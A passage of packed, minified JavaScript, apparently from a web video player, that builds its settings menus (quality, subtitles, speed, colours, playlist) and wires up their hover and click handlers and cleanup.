J}}};H.Hm=E(x,y){if(P){if(x=="gR"){if(y==0){af()}F{kk()}}if(x=="M7"){fU()}if(x=="mM"){zM()}if(x=="o8"){oc()}if(x=="Pi"){hg()}if(x=="A1"){ay()}}};E zM(){if(!P.4X){!qU?zJ():\'\'}F{!h1&&2u?2u.mM():\'\'}}H.mM=E(){if(v.ki==1&&!h1){P.4X&&2u?zL():\'\';zM()}};H.4n=E(){af()};H.gX=E(x){if(8c&&!59){B y=x.2y(\',\');W(B i=0;i<y.Q;i++){cq(y[i])}}};H.nj=E(){if(4A||5R){2Y(zN);bT.4T()}if(P){zE();if(P.4X){if(K(6T)){if(!kd&&2u&&h1){2R{2u.M7()}2w(e){1a(e)}}if(2u){W(B g1 in bP){if(bP.2z(g1)){2u.Mf(bP[g1],g1)}}}if(o.3P.g8(6T)&&P.jY!=1){o.3P.3m(6T)}}2Y(zO);2Y(nF);2Y(nE);2Y(jX);r7();if(P.jY!=1&&5X){2R{o.3P.3m(5X)}2w(e){}}}F{1r(2j)}cT()}if(K(6T)){2Y(ny);if(o.3P.g8(6T)&&P.jY!=1){o.3P.3m(6T)}}if(P){P.1U=[]}59=G;8c=J;r8=J;g4=0;qL=J;nZ=J;nU=[];d2=[]};H.W8=E(x){P=x};H.4T=E(){2R{if(o.3P.g8(2j)){o.3P.3m(2j)}}2w(e){}H.nj();59=G;2R{if(o.1W.g8(o.3P)&&P.jY!=1){o.1W.3m(o.3P)}if(P.jY==1){3c(o.3P)}}2w(e){}}};B a1=E(is){B i;B C=[];B f=[];B bX=[];B Wz=[];B 7o=[];B a5=[];B 1Y=[];B f2=[];B kL=[];B WB=[];B 62=[];B 6z=[];B 6M=[];B hi=[];B fx=J;B 2F;B cZ=-1;B 5x=G;B 1i=is;B 7A=is=="1n";B Y;B 7d=[];B gx=[];B wT;B 3y=\'\';B gw=\'\';B 7I=-1;B po;B kw=J;B WD=J;B uG=J;B wB=J;B kB=J;B 59=J;B vY;B B4;B wQ;B mL;B zU;B p1=[];B 6Z=[];B qj=0;B dQ=0;B 7D;B 7z="2i";B d8=(o.1l.2g?"hB":"bj");B d3=(o.1l.2g?"hD":"cM");C=ef(C,v[is]);C=5l(v[is],\'2T\',\'2T\');C=5l(v[is],\'bV\',\'bV\');C=5l(v[is],\'db\',\'db\');if(C.qn==0){C.B0="0 0 0 0"}C=5l(v[is],\'ik\',\'B0\');C=5l(v[is],\'2L\',\'2L\');B pB=C.WG=="18";B 8t=C.B3;C.t8=0;B bG=" Z=\'"+8t*2+"\' 1c=\'"+(8t*2>C.6K?(8t*2):C.6K)+"\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'>";B N9="<2f Z=\'"+8t*2+"\' 1c=\'"+C.6K+"\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\' ><g><jD ry=\'"+(8t-1)+"\' rx=\'"+(8t-1)+"\' cy=\'"+(C.6K/2+2)+"\' cx=\'"+8t+"\' 2W=\'"+3L(C.6n)+"\' 2W=\'1\' 5C-1D=\'0\'/></g></2f>";B ub="<2f C=\'2T:"+(C.eX/2)+"px "+(pB?\'-\'+C.w0:1R(C.Wq,5))+"px 0 0\'"+bG+"<je 2W=\'"+3L(C.6n)+"\' 2W-Z=\'"+(8t/2)+"\' 5C=\'1T\' 9X=\'-1 2.38 3.82 7.2 11 -1\'></je></2f>";if(C.Wi==1){bG=ub}F{bG="<2f C=\'2T-1b:bp\'"+bG+"<g><jD ry=\'"+(8t)+"\' rx=\'"+8t+"\' cy=\'"+(8t*2>C.6K?8t:(C.6K/2))+"\' cx=\'"+8t+"\' 5C=\'"+3L(C.6n)+"\'/></g></2f>"}B xx=4;B MU="<5H C=\'2n:aX-4p;\'><2f Z=\'"+(xx+2)+"\' 1c=\'"+(C.6K)+"\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'><g><2X x1=\'1\' y1=\'"+(C.6K/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6K/2)+"\' 2W=\'#"+C.1q+"\' 2W-Z=\'1\' 2W-bL=\'4r\'/><2X x1=\'"+xx+"\' y1=\'"+(C.6K/2)+"\' x2=\'1\' y2=\'"+(C.6K/2+xx)+"\' 2W=\'#"+C.1q+"\' 2W-Z=\'1\' 2W-bL=\'4r\'/></g></2f></5H>";B pg="<5H C=\'2n:aX-4p;\'><2f Z=\'"+(xx+10)+"\' 1c=\'"+(C.6K+1)+"\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\' C=\'cw:18\'><g><2X x1=\'1\' y1=\'"+(C.6K/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6K/2-xx+2)+"\' 2W=\'#"+C.1q+"\' 2W-Z=\'1\' 2W-bL=\'4r\' /><2X x1=\'1\' y1=\'"+(C.6K/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6K/2+xx+2)+"\' 2W=\'#"+C.1q+"\' 2W-Z=\'1\' 2W-bL=\'4r\'/></g></2f></5H>";B a0=3Y(1R(C.a0,\'46\'),1R(C.N0,1));B 2b=1Q("1V");o.1W.1N(2b);O(2b,{\'6g\':\'3k\',\'2n\':\'4p\',\'1D\':0,\'2N-6w\':C.8k});if(C.o9==1){O(2b,{"2N":"5f 7P "+3L(1R(C.oG,\'46\'))})}B oF={};W(B i in o.7c){if(o.7c.2z(i)){oF[o.7c[i]]=-1}}2b.C.4d=7A?Wb:Wc;B 1d=1Q("1V");if(o.cH){C.Mn>0?C.eX=C.Mn:\'\';C.Mm>0?C.ic=C.Mm:\'\';C.Ml>0?C.p7=C.Ml:\'\'}O(1d,{\'1v\':\'h8\',\'1b\':0,\'18\':0,\'2n\':\'4p\',\'Z\':\'100%\',\'2L-1b\':C.dw,\'2L-2p\':C.8w+(7A&&C.4i==1?0:20),\'2L-2I\':C.e9,\'2L-18\':C.8y,\'1q\':C.1q,\'3O-3A\':C.eX*1R(v.6A,1),\'3O-g6\':h6(C.3O),\'pf-la\':C.m5+\'px\'});if(o.1l.7w){O(1d,{\'8S-Z\':Mk})}if(is!=="Y"){O(1d,{\'6g-y\':(7A&&C.4i==1?\'3k\':\'8i\')})}2b.1N(1d);if(C.4i!=1){B 8n=1Q("1V");O(8n,{\'2n\':\'4p\',\'6g\':\'3k\',\'2N-6w\':C.8k});if(C.4i!=1){if(o.1l.7w){O(8n,{\'8S-Z\':Mk})}}1d.1N(8n)}42(1d,{id:(v.id+"3J"+is)});if(is=="Y"){if(C.4i==1){O(1d,{\'Z\':\'100%\',\'2L-2p\':C.8w,\'2L-2I\':C.e9+20,\'6g-x\':\'8i\',\'6g-y\':\'3k\',\'dS-b0\':\'hA\'});O(2b,{\'Z\':o.3f-C.5e-C.4W,\'1c\':C.p7+C.dw+C.e9})}F{O(1d,{\'6g-y\':\'8i\',\'6g-x\':\'3k\'});if(C.Nx==1){wW()}}if(C.qn==1){O(2b,{\'28-1q\':C.AT})}if(v.Y.3g==1){3c(2b)}}if(C.pa==1){B 6V=1Q("1V");B da=3Y(C.qn==1?C.AT:C.5b);if(C.4i==1){nC(6V,\'to 2p, 5V(\'+da+\',\'+(C.4Q*1+0.3)+\'), 5V(\'+da+\',0)\',\'18\',12,5,7,10,7,10,12,15);6V.1t(7z,MN)}F{nC(6V,\'to 2I, 5V(\'+da+\',\'+(C.4Q*1+0.3)+\'), 5V(\'+da+\',0)\',\'1b\',5,12,10,7,10,7,15,12);6V.1t(7z,MZ)}B 6P=1Q("1V");if(C.4i==1){nC(6P,\'to 18, 5V(\'+da+\',\'+(C.4Q*1+0.3)+\'), 5V(\'+da+\',0)\',\'2p\',8,5,13,10,13,10,8,15);6P.1t(7z,MO)}F{nC(6P,\'to 2I, 5V(\'+da+\',0), 5V(\'+da+\',\'+(C.4Q*1+0.3)+\')\',\'2I\',5,8,10,13,10,13,15,8);6P.1t(7z,N5)}6V.1t("bj",pc);6V.1t("cM",pc);6P.1t("bj",pc);6P.1t("cM",pc);1d.1t("lm",Mh,{6B:J});6V.1t("bZ",cY);6P.1t("bZ",cY);2b.1N(6V);2b.1N(6P);2Y(B4);B4=6r(N2,26)}1d.1t(d8,LX,{6B:J});1d.1t(d3,B6,{6B:J});if(v.Y.7D>0&&!7D&&is=="Y"){if(1F um!=="1E"){7D=1o um(J,v.Y)}}if(7A){W(B i=1;i<15;i++){if(K(v["dP"+is][is+i])){v.1n[is+i]=v["dP"+is][is+i];if(K(v["dP"+is][is+i+"1O"])){v.1n[is+i+"1O"]=v["dP"+is][is+i+"1O"]}if(K(v["dP"+is][is+i+"1j"])){v.1n[is+i+"1j"]=v["dP"+is][is+i+"1j"]}}if(K(v.1n[is+i])){if(v.1n[is+i]==1){eu(\'f\',i);ek(f[i],bX[i],7o[i],a5[i],i);B 6D=v.1n[is+i+"1j"];B aU=v.1n[is+i+"1O"];if(!K(6D)){v.1n[is+i+"1j"]="5Z"}if(6D){if(6D.I("4H")>-1&&aU){if(!v[\'7T\'+6D]){if(aU.I(":")>0){B mi=6D.5p(-1);B dm=v[\'va\'+mi];B k=4z(aU.1h(aU.I(":")+1)).2y(\',\');B ka=[];B pV;W(B j=0;j<k.Q;j++){if(k[j].I("(*)")>-1){!K(dm)?dm=j:\'\';k[j]=k[j].1m("(*)",\'\')}pV=k[j].I("->3l:");ka[j]=\'\';if(pV>0){ka[j]=k[j].1h(pV+6);k[j]=k[j].1h(0,pV)}}o[\'7T\'+6D]=k;o[\'m\'+mi+\'3J\'+\'3l\']=ka;aU=v.1n[is+i+"1O"]=aU.1h(0,aU.I(":"))}F{o[\'7T\'+6D]=[];v.1n[is+i+"1O"]=aU}v[\'7T\'+6D]=1;o[\'pn\'+6D]=1R(dm,0)}}}7o[i].1P=2U(6D);if(2m(aU)){7o[i].1P=aU}if(6D=="3z"){o.lc=G}1Y[i]=6D;9P(i);if(1Y[i]==\'g9\'){if(1F vg!=="1E"){!o.c4?o.c4=1o vg():\'\';if(K(1G.v5)){7o[i].1P=o.c4.XF();o.c4.Ch()}}}if(1Y[i]in o.7c){oF[1Y[i]]=i}f[i].1t(d8,6q,{6B:J});f[i].1t(d3,5F,{6B:J});f[i].1t(7z,7L);f[i].1t("bZ",cY);if(v.1n[is+i+"1r"]==1){O(f[i],{"1c":0})}}}}}E Mh(x){if(is=="Y"&&C.4i==1&&x){if(x.Au==0&&x.eA!=0){1d.dX-=x.eA;x.aO()}}2Y(wQ);wQ=6r(B6,nQ);eg()}E LX(){o.4k=G}E B6(){if(C.kI==1){2A(o.kJ);o.kJ=1C(E(){if(!o.4k&&!o.q6){am()}},(v.1n.kH>0?v.1n.kH*26:(o.1l.tv?4s:26)))}o.4k=J}E 6q(1u){if(o.2c){o.6E?o.X.6E(J):\'\'}B i=1u.4u.6F(\'wE\');B x;if(i){x=\'f\'}F{if(1u.4u.6F(\'dJ\')){i=1u.4u.6F(\'dJ\');x=\'f2\'}}if(i){i=2J(i);B kc=J;if(K(2k(x)[i])){if(C.8I>-1){O(2k(x+\'bg\')[i],{\'1D\':C.8I})}if(2m(C.cr)){O(2k(x+\'bg\')[i],{\'6C\':\'fL(\'+C.cr+\')\'})}if(C.8U>-1){O(2k(x+\'1O\')[i],{\'1D\':C.8U});O(2k(x+\'6m\')[i],{\'1D\':C.8U})}if(is=="Y"){if(1Y[i].I("Y")==0){B id=1Y[i].1h(8);if(3y==id||gw==id){O(2k(x+\'1O\')[i],{\'1q\':C.6n});O(2k(x+\'6m\')[i],{\'1q\':C.6n});kc=G}F{O(2k(x+\'1O\')[i],{\'1q\':C.1q})}}}if(C.pI==1&&K(C.eV)&&kc){}F{O(2k(x+\'bg\')[i],{\'8s\':C.ae})}}}};E 5F(1u){if(o.2c){o.6E?o.X.6E(G):\'\'}B i=1u.4u.6F(\'wE\');B x;B kc=J;2Y(pS);eg();if(i){x=\'f\'}F{if(1u.4u.6F(\'dJ\')){i=1u.4u.6F(\'dJ\');x=\'f2\'}}if(i){if(K(2k(x)[i])){if(C.8I>-1){O(2k(x+\'bg\')[i],{\'1D\':C.4Q})}if(2m(C.cr)){O(2k(x+\'bg\')[i],{\'6C\':\'fL(1)\'})}if(C.8U>-1){O(2k(x+\'1O\')[i],{\'1D\':C.a});O(2k(x+\'6m\')[i],{\'1D\':C.a})}if(is=="Y"){if(1Y[i].I("Y")==0){B id=1Y[i].1h(8);if(3y==id||gw==id){O(2k(x+\'1O\')[i],{\'1q\':C.6n});O(2k(x+\'6m\')[i],{\'1q\':C.6n});kc=G}F{if(K(o.ah[id])){p5(i)}F{O(2k(x+\'1O\')[i],{\'1q\':C.1q})}}}}if(C.pI==1&&K(C.eV)&&kc){}F{O(2k(x+\'bg\')[i],{\'8s\':o.ah[id]?C.w5:C.5b})}}}}E 7L(1u){if(!kB){B d=1o 5z();o.9d=d.6R();B i=1u.4u.6F(\'wE\');if(i){if(K(f[i])){if(K(1Y[i])){if(is=="Y"){o.2x=1E}5Y(i,0)}}}nI()}}B B7;B pS;E Nz(1u){if(!kB){B i=1u.4u.6F(\'dJ\');if(i){if(K(6M[i])){if(2F in o.7c){B7=i;pS=6r(LW,4c)}}}}}E LW(){AK(B7)}E cY(1u){2Y(pS);1u.a6=G;eg()}E Ay(1u){2Y(pS);if(!kB){B d=1o 5z();o.9d=d.6R();B i=1u.4u.6F(\'dJ\');if(i){if(i==0){if(6M[0]==\'1q\'){eq();5Y(qj)}F{gt()}}F{if(K(6M[i])){AK(i)}}}}}E qC(1u){B x=1u.4u.6F(\'Np\');if(x){AB(x)}}E MK(1u){eg();B i=1u.4u.6F(\'dJ\');if(K(6M[i])){if(8C("=",i)>0){B x=6M[i].1h(0,8C("=",i));B y=6M[i].1h(8C("=",i)+1);B z=2F+\'N6\';if(!v[z]){v[z]=[]}if(!K(v[z][x])){v[z][x]=v[x]+\'\'}AC(x,y)}}};E AC(x,y){v[x]=y;if(o.5y&&v.Dx==1&&x!="et"){3t.7p("dh"+x,y)}if(o.5j&&o.3Q){o.3Q.aK()}o.X.ls();AB(x)}E MJ(1u){B i=1u.4u.6F(\'dJ\');B x=6M[i];if(K(x)){if(x.I("=")>0){B z=x.1h(0,x.I("="));B y=x.1h(x.I("=")+1);v[z]=y;zT();9P(o[2F+\'Az\']);if(2F=="le"){9U("MF")}}}}E 9P(i){if(K(1Y[i])){B d6=J;B 9I=J;B 6L=\'\';if(7A){if(1Y[i]=="5c"){6L=o.R.sN()}if(1Y[i]=="7W"){6L=o.R.C3()}if(1Y[i]=="3z"){6L=\' \';9I=G}if(1Y[i].I("4H")>-1){if(o[\'7T\'+1Y[i]]){if(o[\'7T\'+1Y[i]].Q>0){B t=o[\'pn\'+1Y[i]];if(t!=-1){6L=o[\'7T\'+1Y[i]][t]}9I=G}}}if(1Y[i]=="fB"){if(o.9M){6L=o.tC[o.ZJ]}}if(1Y[i]=="7W"||1Y[i]=="fB"||1Y[i]=="5c"){if(o[\'7T\'+1Y[i]].Q==0){d6=G}F{if(o[\'7T\'+1Y[i]].Q==1&&(C.LU!=1||o[\'7T\'+1Y[i]][0]==1)){d6=G}F{9I=G}}}if(1Y[i]=="6H"){if(!o.6H){d6=G}F{9I=G}}if(1Y[i]=="8b"){if(o.2O!=\'gP\'&&!v.8b){d6=G}F{9I=G}}if(1Y[i]=="2e"){if(K(o.2a)){9I=G;if(o.5J||v.aJ==1){if(o.3W){6L=o.3w[!o.5J?o.3W.9f():o.3q]}}F{6L=\'\'}B pR=0;W(B s=0;s<o.2a.Q;s++){if(o.2a[s]!=\'\'){pR++}}if(pR==1&&o.nu==1){pR=0}if(v.tO==1&&v.xS==1){}F{if(pR==0){d6=G;9I=J}}}F{d6=G}}if(1Y[i]=="5Z"){6L=o.7l[o.bU];6L==1&&C.hx!=1?6L=2U(\'bH\'):\'\';9I=G;if(o.2O=="5R"||(o.R.7i()&&C.ZK!=1)){d6=G;9I=J}}if(1Y[i]in o.7c){6L=od(1Y[i]);9I=G}if(1Y[i].I("an")>0){B x=\' \';B y=[\'AV\',\'CY\',\'kS\'];W(B z=0;z<y.Q;z++){if(K(v[1Y[i]+y[z]])){if(v[1Y[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1Y[i]+y[z]]}}}6L=x!=\' 0:0\'&&x.I(":")>-1?x:\' \';o[1Y[i]+\'6t\']=6L;9I=G}}a5[i].1P=6L+\'&hY;\'+(6L!=\'\'&&C.ZM!=1?\' <2f Z="eP" 1c="Gr" wZ="-1 -1 5 8" 8z="1.1" 41="3D://3U.w3.3N/4s/2f" 41:4g="3D://3U.w3.3N/7H/4g"><je 2W="\'+3L(C.6n)+\'" 2W-Z="1" 5C="1T" 9X="0 0 3 3 0 6"></je></2f>\':\'\');B Lu=7A&&cZ!=-1;if(d6){1r(f[i]);if(7A){hi[i]?2A(hi[i]):\'\';if(o.S){o.S.lX(i,J,6L)}F{hi[i]=1C(E(){o.S.lX(i,J,6L)},4c)}}O(f[i],{\'1v\':\'2r\',\'2p\':0,\'1b\':-100})}if(9I){if(Lu){}F{if(C.4i==1){O(f[i],{\'2n\':\'aX-4p\'})}F{1y(f[i])}}if(7A){hi[i]?2A(hi[i]):\'\';if(o.S){o.S.lX(i,G,6L)}F{hi[i]=1C(E(){o.S.lX(i,G,6L)},4R)}}O(f[i],{\'1v\':\'h8\',\'2p\':0,\'1b\':0})}2P()}W(B j=1;j<f.Q;j++){if(f[j]){if(6J(f[j])){B 5B=J;5x?5B=G:\'\';5x=J;5B&&o.S?o.S.5B():\'\'}}}};B Bb=0;E 5Y(i,LD,fa){fa?1Y[i]=fa:\'\';if(K(1Y[i])){o.q6=G;eg();B x=zQ();if(7A){cZ==-1?Bb=x[0]:x[0]=Bb}if(2F!=1Y[i]){2F=1Y[i];B Bd=2F.I("4H")>-1;if(2F==\'5c\'||2F==\'7W\'||2F==\'2e\'||2F==\'5Z\'||Bd||2F==\'fB\'||2F in o.7c||2F.I("an")>0||2F==\'3z\'||2F==\'1q\'){cZ=i;B z=p8(o[\'7T\'+2F]);if(2F=="wS"){if(C.AE==1){z=9U("XR")}F{z=9U("Zq")}}if(2F=="le"){z=9U("Zi")}if(2F=="3z"&&o.3z){z=[];W(B j=1;j<=16;j++){if(K(v["3z"+j])){z.1Z(2U(v["3z"+j]));p1[z.Q]=v["3z"+j]}}}if(2F=="1q"&&o.5m){z=[];qj=i;W(B j=0;j<o.qx.Q;j++){B co=o.qx[j].1h(4);z.1Z(2U(co));6Z[z.Q]=co}}if(z.Q==0&&Bd){B ai=2F.5p(-1);if(K(1G[\'wz\'+ai])){1G[\'wz\'+ai](v.id)}am();L}B gY=o[\'pn\'+2F];B Nm=o[\'Zn\'+2F];W(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2n="1T"}}f2=[];eu(\'f2\',0);ek(f2[0],kL[0],62[0],6z[0],0);O(f2[0],{"2N-2I":"5f 7P "+(C.AD==1?a0:"5V(100,100,100,0.7)")});dQ=LD;B qs=J;62[0].1P=(x[0]<2||dQ==1||C.AJ==1?\'\':pg)+Jx(uc(v.1n[is+i+"1O"],2U(v.1n[is+i+"1j"])))+(o[1Y[i]+\'6t\']?o[1Y[i]+\'6t\']:\'\');if(2F==\'2e\'&&!o.xH){B py=1Q("1V");py.1P=2U("3b");O(py,{\'1q\':C.1q,\'9y\':\'2t\',\'4P\':\'3p\'});6z[0].1N(py);py.1t(7z,ND);qs=G}if(2F==\'2e\'&&v.tO==1&&!o.1l.tv&&K(1G.v5)){B uf=1Q("1V");!o.3W?o.3W=1o lz():\'\';uf.1P="<FW 1I=\'2B\' id=\'"+v.id+"LP\' Zr=\'.oz,.BU,.o6\' C=\'2n:1T\'/>"+2U(\'Ot\');O(uf,{\'1q\':C.1q,\'9y\':\'2t\',\'4P\':\'3p\',\'2T-18\':(qs?\'dc\':0)});6z[0].1N(uf);o.jy=ee(v.id+"LP");o.jy.Zu=o.3W.xZ;uf.1t(7z,o.3W.xZ)}if(qs){if(kw){if(dQ==2){z=[];3c(f2[0])}W(j=0;j<o.fw.Q;j++){if(v.vV==0&&o.fw[j]=="jd"){}F{z.1Z("ZB"+o.fw[j])}}}}O(62[0],{\'3O-3A\':C.jT*1R(v.6A,1)});6M[0]="ZV";if(2F in o.7c){zP(2F);if(qj>0&&o.qx.I(\'10t\'+2F)>-1){62[0].1P=pg+2U(2F);6M[0]="1q";6z[0].1P=od(2F)}O(6z[0],{\'Z\':C.6K*2.5,\'1H-8T\':\'2p\'})}if(dQ!=1&&x[0]>1){f2[0].1t(d8,6q);f2[0].1t(d3,5F);f2[0].1t(7z,Ay);f2[0].1t("bZ",cY)}F{O(f2[0],{"4P":\'7V\'})}if(C.zZ==1){3c(f2[0])}if(K(z)){B zz=\'\';W(j=0;j<z.Q;j++){B y=j+1;B ia=0;B 8e=J;if(z[j]&&4z(z[j])!=\'\'){if(2F==\'5c\'){if(z[j]==2U("2t")){ia=1}if(o.2O=="1M"&&v.10w==1){B iz=6s(z[j]);if(iz&&iz<zz){ia=2}zz=6s(z[j])}}eu(\'f2\',y,ia);ek(f2[y],kL[y],62[y],6z[y],1Y[i],i);if(2F==\'5Z\'){z[j]==1&&C.hx!=1?z[j]=2U(\'bH\'):\'\'}if(1F(z[j])==\'54\'){if(z[j].I("<<<")==0){z[j]=z[j].1m(\'<<<\',\'\');8e=G}if(z[j].I(\'an\')>0){o[2F+\'Az\']=i}if(z[j].I("Aw")==0){B 1p=z[j];if(1p.I("an")>0){62[y].1P=2U(z[j].1h(1p.I("an")+5))}F{62[y].1P=2U(z[j].1h(7))}if(z[j]==\'10z\'){wT=f2[y];O(f2[y],{"2N-1b":"5f 7P "+(C.AD==1?a0:"5V(100,100,100,0.7)")})}}F{62[y].1P=z[j]}}F{62[y].1P=z[j]}6M[y]=2F+j;if(gY==j||Nm==j){6z[y].1P=gY==j?bG:N9;if(gY==j){oQ(y)}}if(1F(z[j])==\'54\'){if(z[j].I("Aw")==0){B t=z[j].1h(7);if(t.I("1q")>0){6z[y].1P="<1V C=\'"+(v[t]=="4E"?\'2N:5f 7P #nD;1c:9G;Z:9G;\':\'1c:dc;Z:dc;\')+";28-1q:"+(v[t].I("#")==-1?\'#\':\'\')+v[t]+";2N-6w:dc;\'></1V>"}F{if(K(v[z[j].1h(7)])){6z[y].1P=v[z[j].1h(7)]}}}if(2F=="3z"){if(K(p1[y])&&o.3z){6z[y].1P=o.3z.1w(p1[y],0.7,3L(C.6n))}}if(2F=="1q"){if(K(6Z[y])&&o.5m){6z[y].1P=od(6Z[y])}}if(2F==\'5c\'){if(z[j]==2U("2t")&&o.R.iK()){C.6n==C.1q?6z[y].1P=bG:\'\';oQ(y)}if(2m(v.f4)){B fq=v.f4.2y(",");W(B k=0;k<fq.Q;k++){if(z[j].I(fq[k])>-1){3c(f2[y])}}}}}B Ax="";if(1F(z[j])==\'54\'){if(z[j].I("Aw")==0){42(f2[y],{\'10k\':i,\'Np\':z[j].1h(7)});Ax="qC"}}if(!8e){f2[y].1t(d8,6q);f2[y].1t(d3,5F);if(Ax=="qC"){f2[y].1t(7z,qC)}F{f2[y].1t(7z,Ay)}f2[y].1t("bZ",cY);f2[y].1t("Iy",Nz)}F{O(f2[y],{"4P":"7V"})}}}}ML();2P()}if(1Y[i]==\'8b\'){o.X.mX();2F=-1}if(1Y[i]==\'g9\'&&K(o.c4)){o.c4.3a();2F=-1}if(1Y[i].I(\'Y\')>-1){B id=1Y[i].1h(8);if(K(o.1K[id])){B fl=o.1K[id][\'2B\'];if(K(fl)){if(1Y[i].I(\'Y\')>-1){if(K(po)){2F=-1;L}}if(fl.I(\'4o:\')==0){if(id.I(\'x\'+gw)!=0){o.2x=fl.1h(5);lJ(id.1h(0,id.ue(\'-\'))+\'-0\');L}if(!o.1J){o.2x=fl.1h(5)}if(!o.1B){o.X.2Q()}3H(\'4o\',fl.1h(5));v.Y.8r==0&&v.Y.kq==1?am():\'\';L}gv(i);AH(id);9U("CU");if(K(o.1K[id][\'8O\'])&&v.8O==1&&v.Ye==1){8O(o.1K[id][\'8O\'])}F{vW(id);o.X.gu(fl,(v.Y.kj==1?1:1E));v.Y.8r==0&&v.Y.kq==1?1C(am,4c):\'\';uG=J;wB=J;uF(id);js("Yr")}}F{if(K(o.1K[id][\'5E\'])){7u(id);if(uG){7I==-1?5Y(0,0):\'\'}F if(wB){7I==-1?5Y(2J(f.Q)-2,0):\'\'}}}}if(o.3g){o.3g.9u()}}if(1Y[i]==\'6H\'){o.R.jV()}}}};H.UO=E(x){9P(o[x+\'Az\'])};E AB(x){if(x=="uN"){NG();L}if(x=="uO"){B z=2F+\'N6\';if(v[z]){W(B y in v[z]){if(v[z].2z(y)){AC(y,v[z][y])}}kx()}L}eg();W(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2n="1T"}}f2=[];eu(\'f2\',0);ek(f2[0],kL[0],62[0],6z[0],0);O(f2[0],{"2N-2I":"5f 7P "+(C.AD==1?a0:"5V(100,100,100,0.7)")});if(x.I("an")>0){f2[0].1t(7z,zT);62[0].1P=2U(x.1h(x.I("an")+5))}F{f2[0].1t(7z,kx);62[0].1P=(C.AJ!=1?pg:\'\')+2U(x)}O(62[0],{\'3O-3A\':C.jT*1R(v.6A,1)});f2[0].1t(d8,6q);f2[0].1t(d3,5F);f2[0].1t("bZ",cY);B 5i=[];B qE=J;if(x.I("3A")>0){5i=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4c%\',\'XU%\',\'eO%\',\'ci%\']}if(x.I("4Q")>0){5i=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.I("n3")>0){W(B i=-5;i<5.5;i+=0.5){5i.1Z(2K.4r(i*100)/100)}}if(x.I("gg")>0){5i=[4c,ci,jq]}if(x.I("2I")>0){W(i=0;i<21;i++){5i[i]=i*10}}if(x.I("AV")>0){W(i=0;i<24;i++){5i[i]=i}}if(x.I("CY")>0||x.I("kS")>0){W(i=0;i<60;i++){5i[i]=i}}if(x.I("bF")>0){qE=G;5i=[0,1]}if(x.I("2W")>0){qE=G;5i=[0,1]}if(x.I("1q")>0){5i=[\'46\',\'MC\',\'XW\',\'XX\',\'XZ\',\'Y0\',\'Y1\',\'XT\',\'Y2\',\'Y4\',\'Y6\',\'Y7\',\'Y8\',\'Y9\',\'Yw\',\'Yx\',\'YU\',\'4E\'];B vx=v[x].1m("#","");if(5i.I(vx)==-1){5i[8]=vx}}W(y=1;y<=5i.Q;y++){eu(\'f2\',y,0);ek(f2[y],kL[y],62[y],6z[y],y);O(6z[y],{\'2L-18\':0});if(x.I("1q")>0||x.I("2I")>0||x.I("an")>0||x.I("n3")>0){y%3!=0?O(f2[y],{\'cw\':\'18\'}):\'\';O(f2[y],{\'Z\':\'33.3%\'});if(x.I("1q")>0){5i[y-1]=1R(v["YW"+(y-1)],5i[y-1]);62[y].1P="<1V C=\'"+(5i[y-1]=="4E"?\'2N:5f 7P #nD;1c:MG;Z:MG;\':\'1c:a7;Z:a7;\')+";28-1q:"+3L(5i[y-1])+";2N-6w:a7;\'></1V>";O(f2[y],{\'2X-1c\':1})}F{62[y].1P=5i[y-1]}}F{if(x.I("gg")>0){62[y].1P=5i[y-1]}F{y%2!=0?O(f2[y],{\'cw\':\'18\'}):\'\';O(f2[y],{\'Z\':\'50%\'});if(qE){62[y].1P=2U(5i[y-1]+\'6t\')}F{62[y].1P=5i[y-1]}}}6M[y]=x+\'=\'+5i[y-1];if((5i[y-1]==v[x]&&7y(v[x])!=" ")||v[x]==\'#\'+5i[y-1]){6z[y].1P=bG;oQ(y)}f2[y].1t(d8,6q);f2[y].1t(d3,5F);if(x.I("an")>0){f2[y].1t(7z,MJ)}F{f2[y].1t(7z,MK)}f2[y].1t("bZ",cY)}2P()}E oQ(x){f2[x].gp.8o(\'7R-\'+v.id+\'-aL-va\');O(62[x*1],{\'1q\':C.6n});qJ(kL[x*1])}E ML(){B fo=o[\'Z5\'+2F];if(fo){if(BD(fo)){W(B s in fo){oQ(fo[s]+1)}}}}E vW(id){if(K(o.1K[id][\'2q\'])){v.2q=o.1K[id][\'2q\'];K(v.2q)?o.R.cU(v.2q):\'\'}if(K(o.1K[id][\'1O\'])){o.cd=o.1K[id][\'1O\']}v.Y.MP>0?po=1C(N3,v.Y.MP*26):\'\';Af()}E uF(id){B t=o.1K[id][\'1O\'];if(K(t)){if(v.wN==1){if(o.X.sh(o.1K[id])){}F{v.1O=(v.DK==1&&K(o.Dp)?o.Dp+(v.DJ==1?\'<br>\':\' \'):\'\')+t}o.X.fW(\'1O\')}}if(v.cE==1){if(K(o.1K[id][\'9X\'])){v.9X=o.1K[id][\'9X\']}F{v.9X=[]}o.S.pD()}B xv=[\'5h\',\'uA\',\'8b\',\'6u\',\'17\',\'mY\',\'JS\',\'v3\',\'uD\',\'5T\',\'5A\',\'1e\',\'JT\',\'Ov\',\'8W\',\'fe\',\'cC\',\'uz\',\'aF\',\'pu\'];W(B i=0;i<xv.Q;i++){B oL=o.1K[id][xv[i]];if(K(oL)){o.uy[xv[i]]=oL;v[xv[i]]=oL;if(i==16){v.Y.f8=oL}}F{i<4?v[xv[i]]=1E:\'\'}}W(B uv in o.1K[id]){if(uv.I("Vp")==0){v[uv.1h(7)]=o.1K[id][uv]}if(uv.I("2q")>0){v[uv]=o.1K[id][uv]}}AH(id);B 